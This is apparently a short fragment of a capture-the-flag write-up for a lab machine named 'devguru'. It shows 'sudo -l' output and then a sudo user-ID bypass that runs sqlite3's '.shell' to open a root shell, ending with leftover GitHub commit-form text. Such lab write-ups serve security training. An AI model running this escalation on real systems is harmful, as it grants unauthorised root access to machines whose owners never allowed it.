 $ sudo -l
Matching Defaults entries for frank on devguru:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User frank may run the following commands on devguru:
    (ALL, !root) NOPASSWD: /usr/bin/sqlite3
$ sudo -u#-1 sqlite3 /dev/null '.shell /bin/bash'
whoami
root
Commit Changes
update
Commit directly to the master branch.
Create a new branch for this commit and start a pull request.